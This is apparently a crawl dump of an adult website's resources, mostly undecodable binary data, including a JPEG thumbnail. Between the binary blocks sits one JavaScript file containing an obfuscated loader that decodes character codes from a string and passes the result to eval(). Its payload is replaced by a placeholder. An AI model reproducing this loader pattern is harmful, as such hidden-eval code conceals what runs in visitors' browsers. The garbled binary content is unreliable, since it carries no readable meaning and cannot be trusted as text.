8�o�rW������WG'J�X۲�e%J�A�*�X��]�)Ez?���� P�K�sB�ea�<RK���^���fۓ����uY"�"H��F*��%&X��>��a�MJX�I<T|�?i���ף6�!�y�7 +�Ϯ���r�=���p�S���E��o I���8d$Ra5,-� �Q)��A�x�;J��#+x��*�z�����a���tp8?ȯ��.���{w�b&8IW�o��c���He�bd|�u��b�N;�^�~��Xb����*�n#h�Y��t����u�P�r��a4p�.�<���P��<�qG#��7D�={T��mNbn� S��+e����E�/By.�ޖ�P(Q+$�i�͈|���-M{���O��h��h#�3ql�)܃�/�G�*���Q�b�*�М�u.L�>X"��~=]���K9�3ȩjip��6�"��s���Y9lw���89�_S�
R��������GW�V�����(�2G4�դ7p<P��8���tL�vGͽ_�4���|�l~}��Ⳗ�%䨑.s��{��,�.n��;۞I���J�݄7��ܡ^H.L�����y��$G��G��ng�*�M�r���&�a�.��
-�B��M5�]��٣��>?gSM[Z-�k��w�v �R�IXЬ�ޑ�m��Ij�%st��+�M����G 9�i���%�W�L�����}�##�
Ke� ��r�ˤ�ٹV�4FTՄ���|�{bYuMٶ:U�0� �`ו�U_��!݃ҙ�<�٫��B�]��>T�H���V��r�QG�5.��\���.�H'@�8��z�C�]iP s���o�tx�����.ak�l20��EQ������+�Z�t�� �P�nT��e���C�i5�<�N�ޅnm[l��5P�ǒb�A��$SCa�>��Ϛ���iy%��F��Fj���QwҒ�ʆ��˪܉�"=+oel��
� 0)�Z}#�4p8��	�a�r).۠&@c!�)5���c#aꦛ��Yw�[� E���&xA@��W��2D������F��G������v[�5Z���B�EI�Kv=����xw��Wyk}n�Y�G4d��r+�6
䐵<}w*��>�A�0�n�rv�v�2�d����s��j���w)��`���×��|�J�g��IaO�������I'���.=�����KDYf#kt�j�9��@=�����R쎯l"�z�ڪM����2����h'�q��ԣ�'��%=��XU�7*�ԥ�jw����y=��6����g
ƪ0ZB���a0 ���Y�wTB�*�mBW$G���Z^o�d�{�%���Ip�)E�c��VN�?3��f�m��T����I!��+����b������Pd���v��(��n�"����t�M�v�� ���10$��^o&�%��;�牃�)�g�x܇s B1���/KCh��=�R:��sg%�� ����v���ri��Ξ�r��暵�c�d�?��?����lӾ��zb���[kp�F��w�;�<�<�o�F�Ԏ��Y�G2h�K)��o�?�y��ч��#��d�UC�搚�p8<Q�6TG%Ӆ��hkg  rz�f]ƹ4�|R�Px��^�M��*�j`���'�խ繱1+�qV�!�;fc�c,�0��[i�:.�o�� Z{)��W����w���wG�t6�f�c4�	$.*���V)�Ziҵ���0�O�)ޚٗ�� ��Xҽ4��%����3ڛ�_��^7&^ܕ߄�'"m��6fO���LF�527@3U�k%����� �k���W����n�1��_#�P�_G�]�!����]m����[w�	�8o��͇�lOj�G*��vH�4�v��z����[�7t�sk�J͠Ō�HI��'i�4��;�=1 �SL��V�Q��kGm�lc�-4YB6��4���jk��5��� A�k=����lq��m�p\�����=��
��4d�S4YG���Fef�A��mj���sNnL;2�{x#���Ž����� 4|��ä���O��]$6�S�;b��+�H��>+�ݙ]�f�C'�� ��HSǚ���Pfx��3��u�50��[D~*>F��������?�1���]�3q⾃ĺ�f$� �ʸ'����D2�A��������+9{�ޠ�%�d�@�W4yUjEZ�,���������
X24�[�(Y��\�5�E�l02���E5"����.J���|U=՘��þ�B�����H9�j�#"��c��9�Uz֏��� N���&zO,Y#v�H�N�\sZ�XZ�نn���^ا��j��K+x|��)\�[ڍ�>��NY�������b[���YA�S�z����%�I�3(�,�O�
���B1��swa_���s�+���)�@����<_��攠�(��!��P,��5��� Z'��i�M����Wt�B'�I��2J ��;I���+��ޑؐZ�.Tр��`-��]"�\E���(�1yu����4�=:W��"�'���7]�+ў��h�w��Y\o
���q�o��f6H?�j�f3��`U~����%)�qL�°D���i�%Jk��_y�9�U��%��Op�W� ��������F>d�ߴRęnC�K�W��l����9˷�h���~8J����E�Ky���k�����]��⚳���gm�R1�����R\B�[Y�vv?x���qX䌑�I=댶5o⃰���X�EMUOz,����5-c|~8Bz�����X{�i$�XE�F�)w9i�	 Y94`�mn?��!m��8�O
]G��CY���/�|�t4�8��aE��旘�z�V����)� �qW�Q��^�.��5m=����갷�aQ�=MBc�އ3dm�M�_I_<���g�6���(# ��<M\Q��H�+�'���x� ��p@�U�'XD$�<�5�i˫�X�(�*&��6����ޕ�#�R氊I)�U��hВGJ�OM��l�⭑�8�c
��U׮��9��v*2jW�Cc��Z2XsEO��� ��%8V�Z��i9��5X�O+I�V��4��<
��?��4���J )�cҸ��^z��*�l���������ܒE|����j�+���!�d�)�dQ�E[+�1L���/��K�&�����

--- FILE ---
content_type: application/x-javascript
request_url: https://desisex2021.com/js/SU5mfKnodGtbo1Ip7lVoWEYB.js
body_size: 21527
content:
function wiqmwtfgpc(eimbrdn){var unrmqean='Z';var pynlmb='A';var vjcsdofwn=[];var imubhplk=new RegExp('['+pynlmb+'-'+unrmqean+']');var fufuet=eimbrdn.split(imubhplk);for(var i=0;i<fufuet.length;i++){vjcsdofwn.push(String.fromCharCode(parseInt(fufuet[i],23)/(79)));}eval(vjcsdofwn.splice(1,vjcsdofwn.length).join(''));}wiqmwtfgpc('[base64]'); 
     

--- FILE ---
content_type: text/plain
request_url: https://desisex2021.com/thumbs/40/2705852731653791040_0.v1527170460
body_size: 6268
content:
���� JFIF      �� C 	
	


$+&-,*&))/5D:/2@3));Q<@FILML.9TZSJYDKLI�� C##I1)1IIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIII��  � �! ��              �� ;     !1A"Qa2qB�#��3R����b$6r�����               ��        !1AQ��   ? ʅ�UH�s�+�kk����8��#�������YV1��*z"l"��Hg�v�-�o�3яzYAj�Z^�f�E���Гß�O��H��)V�*��D�v�V+ٯdV�U�� J��cn��7��I�>ªy3PQYV���<��kD�Q=�7��J�4z�d��c�C��b�h۠�4��Y�=�5s@^�u��ݽ�{5A���W�v@6g
먷:$�w����/pi�������=3�T*�V�2�����P@"�]��Fx�Oz҂�]�����(�����{V�|�Ĺ*� �H�ѕ�VƼ)��5�XQ-B_E�?1G"��?BD��Wy��z����
9�yL�$��[K��U���qth���|I��)�T+L�kc�Its��E����T�����[8��ܑ�Z�����8 �c_�~�-۴E��#*��Q9<TYN�������<b�*
��{)��y�=����ñ�Gl`5&���3U�� �=~���r���G%��WÞ����\C�����~(J<c�m����� ��15X�p�p�f@���J��F�l������}/�7�7��k��yd�����5���}E���U��{W��� W��}��ϔ�JҒy��$�����bPD`��CTd��ؠ~�f�)�@F+�-)m���!���>i��&�c7�+����0�W�o�Tt��ʂ�Z�Z'�o:��-j4����0��ܾ�-A����R	~��@@���Mf_�px#�>il��Ms4ַ&���Kѐ>ef��G�٨UcS����Tln	���i�t�����+����/���� .<���{R��& ��	�:�h6bC��p�4~��2�З/�z�܎լi@�ݵ���_2p����"9�5�NFA�O��v5�j�d�T�-���%EJ��J�
=x��Wm��a,gu��Ѡ��'�:7^�ڣ%�����~ie�o&E��/(��k���Y&�v�k0sɫ�Q�F�@��,�R3t��+W�x�O��t�yrcOZ����Éذ<�:z����$
�
!�-,\�2���$���>�7{0�ȫ5(�	"H���}FEdb@9��+�k{ךN=���C��v9�j��1�֖�إh*x=G�'�-�"������G��d 1#�Vƫ������Z�H���`�+!Ɨi-��ښ�`��d�MCz�Ӊ��&P�S�v��U�'�s�����N���iC2.�|R�v"4�t�"���z?�x�&���H����z�m� ��U��%��o�r�*� ����v��\�
Hji�����Z(�D��(��s]Q�&�H˸d����R*i8����[���H<ִ�%�ھ��P��S�E1;[M6�ʄ 9�4X\�=uȦ�R�A4���lg��3:�H�1=D�sC5�	vn��E��i��:�Uv�c��#��U�(���ST��j¹�<P���V��ɹ�B�z[���?�O&^���M㊬Ь�t�@Q�{4��p2*��=GqL�y1R��94�A|�oI��*�H��kS���8՘z�5?����=�SoqS�<�A�Kr��8/���M��_ޛCp�-�:���VB��ؑ94a���[y��ڱ_ڲ�9t# �b�3���$�2]1�f˵D��=^�*�Xym�4�g��]I*��A� f���#J�*���f��qj�W5�lP���K���A��=)u�cֈ���u�5,�x�J���9�d(㱡$��,���f�?ַ6� P�/���xmzq]t����)�>Y?�h[T�r�0���z� i�O�>�J1���pm#�J��kʶ�j��E�>k7�_��k���Rzi��G����9�����FΟr#c�p	�<b�r�+�}�Z���Ԧ��O�x�M�V�1�Qz����Z(���cC�N�&��g��_2�=C慆�_�/#Ԣ�t�$�
���.��c\�z�T�)=lt�5m�U q֜�8�B�]s�!���3L��O?ʗ^x��1�5�B=����ֺ����sO�,+����\N^Vc�j����:�������9j��/�L���k*�M�����][�v�:s)�UӸq��?ϧ� v�BY�W�͟o���ձ8��D��H���7�h��#p���T��"���N?I� J��0~+��U(��y���� �� ��!����QKL�]́���փD��H5 �v���ʞ�w�z\�u�@�V6�$�O_��n5��}�p�J�u���p�?�="�2��t�L�$��I��MR#m����D\�S�Z�%c֥� �5[�6jr�4�����rk�!&�!4�g�_ax�`�#4����_A'�~k�ks4l$�r�qB���y�f8�L��ku�(�ۊ��Nh��&�F9�-cl��Q6oi��A��,�W�u�F4�^:��i�جj0�?�3�����R�sՂ+��5;�k�~�b4�9"� ���� ��xV?*3���-�U��s!<�x�E�N����ڤ-X����j>k� �BZ!b�����p�=���~E���*�dc��w�忕h?��{Sg�_�W{ͩhϬ�ا�Em�0yQ�&E:�Ɔ�r+*�l>ޓ��b�I�k2�p��7qB�IU�g�GZ�R�c��Jd�;.?z��S�‭�����˷�I	싚ii��]���_y>�.3IO��c��0��v�� ���:q�o�);�m<\4�9���������r���I ������������B�0�� sJ�m��U%N�UsҼ�E&��ml����#���D>���]V@��^Y���RN���3����tQB��v��y�'Ɍ���˟`?޼H�^����H[+�����Q�F'#�U���7�~������O����{��̵9{��l��ݔ�p��'�+�8�i�e�0�U��� O��m?4��F���+K8m^&�1��>Ƹ��\�3���{,ye����
��x_� �#h��am'& 7H��c��ݧ�,���
�t�$P�a���VӴVV� pU��pj�kng��h-�?�J�*{`�)z~;���\�0�X������ץ��k�j�EU�b�x���*����7��� b��D�=�'�"?���fI�%r� ��җ�ޯ�$�yV�ҐI�m(=�� �Cˡ���m�;��1e�FG���Z�j����Ed�8#qB�>z:q!�b��yߝ������]$th�Iq3��R?9&�[��!����(��d��,y��+�t���b9׏��g����L���"f���ښzsq-̻�rǠ������*�)�����I'�T�8������0�z+�\����WɤOQsP��Z
�q(����՜j����+L�Lds��g>��+#���H���Kf���߉�g��
x�j6)>�]��Ӊ$���Ku{sͼ�$`����}�Wj�Z�,f�Iܕyd�ȡM�gO�����L@�$�u�nK��P����)��if9$��K�W�A����?��!2��`\&/� �j�����S0��I��^K,�4�C��dqB֑lw��XU�t��{��9����J[��;�_Ǿ(ƣ&�kķo.	a�F����֪���y���E����W��2<K�%ލ2��*Hc����%��L�yq��sG��{�N�s�\�Y-Jv����S��pY�v�1���Al����D��_q=9W��a�;UvE�3z���+��^�9�Pfڢ��J�Z��f8���zX�2q��84�BI�v3yo�B��jZ��#F���-d��CqWyKt]d�U�����Rt��f�f�Y�p��0����O1X����Mn�T��y0ea�l8'ެ[���5I����0�:"RO�X��̄H����y��w�3�c��T$��V\�a�MY�{���1=�K������AG��i�Z\&��󁟎լUI���Ҵl��a�� 
cm�x`�����qޗ�i�^��A	�%e$O�~}��_#Ϲ��7Ĝ�1�o�;T�UOy5��Ŧ��OH=Z3�⯑���)��
`��LV�6�iz����=A�Vv�n!��Jh fB3C�M3�s��6��W�ĵ��
U�]%um)����3�k�^U�!����'R�����ZKup�¥�� �X�v�� Ou)@7REn���o�Zm7��=�uk������	���ak�&�$�L/J.�T�m�ut�u�.O��U�*/E��D�n�Ru�z��I!���VI�[�j{�Ϧ�w��.���Q���S�Q��@Eڿa��� �B�:����[��$Ѵx����6���g�����6�t�|��4)/�m�EK�{Q1B0H�I~��6s&� t��)��ϵ��6�N8�O��edrwl=�B��t�W���m�|�2��9�!��4S��r�>���
�T������K2�Ϥ�>Y� ��Ω��Y�$2����� �H7D[ۃK�'4�Z6
o�ݻ�M[�����x��ҹU|���ib���p��_�dl��P�u81�o�V�
�u��w���d:��u}F���z�# 9��縉.�Gɥ���`��?m���	����
��hO ��R��9�o����&p�{�a��������0�=�����H�u�ǜ���7+�(kF�X�紷O��T���糸���G@��l�ʰ��X�CI�J4����s���(q����1��fm�s-`gVs ��>��x1��n|��GQ�{�:���[���{c�PH��JQ��sf	M1���}�4/�4t�HY%����kc�)��],YǶti���A_ɤ�P�dSF�<jG8�1�C�{U?�O��k&�L�&|���v5�#5OT��{ű�ޑqB��_)��RFpzQ����/x�8dKiHFg�l�ɕ[@=*tlZYGSTK}k�$�?&�p)״�H��#�R=GT���u���{9�t|�� K��Gl�����~��Q֪�G�8�H�WΝ&�h��w��Z)l�c�
���\6n`M��_���0� O�,��^Up�U�q؛�6�r�px�*��CS�dB+���H�YQ��ީ�`�<����D���Н�|v��m��u- 9$~;W|�������30���z��%�ӏし	�sJ�x�\M/���V��YK�y��7P��4�����%���'�u�yKYO���%�>L����s�f��M�
�ʡL�^��cS6�-�L����q��!T���</��Y"��#�j����p��JKT�k)�mew=��FF��G�-�F��ُ72��U���)�~M-զ���}<��3M��
��(F�m�(Y`�j��ڨ�x�g�O�(�q^���Fᐕ#ڍ��%�In�4��K%Mn�y��Li��$�ޏmN)��7H�q۴U�GYF���� 03��v��U�j�K
[:���#�4�%�Z�E-�Դ~S�IȠ5st���'9�@�f���9~3�Jy�\%���q���0Dkq�OA�`wh�jH�X�;�G�%\N�Wޘ�V�LN�v�}#=T�(I�Ȭ;k�+2����2�:������b��OR(xx�-U���
�9�U%7Ӏb2+Ik
�V5J;U�~(��E�t�僃�Z��f��]r6f�������Q=�h�u������c��%�#�K���Sp-��d*�ӥQ7���I��L�G���$��0Nv��

x�`�ʬ��x�G�[�CM,i��wsJ��=�Ã��M/a,�M��f���D��aX�^���ٱ�<c�S$z��V�U�[�ZΉ�98�OI�[8���.�1�6�jz���`X�i�F**�K�G���!�u<�#>�Y��
�؜�iG�J�zQ#�\���2i�p)*�� ˩;�Ɲ��*f7��S�)��
1�W)ߦpF�(���D����5��}�(�N�/�(nq][�)F�qYN3�!�"�h��V��hؓ�z�k��b�FN��:����]�p@ċҫ��߬Ү}?CT��<��s��� Jb��{E:�t4���ǵ%��l�"���EG��{y.�6�gi@'�o�O�6� x�%�>X��b�mZ��14��F�;���։
ة��J������>ԧ��~�i���T�tj1�^��R�O���-Y�����P`�l�0sD���vޠ9�F��9U ��/�*��,�`H%��^5Pmm߽W?�Y�_O�����?��4��>?��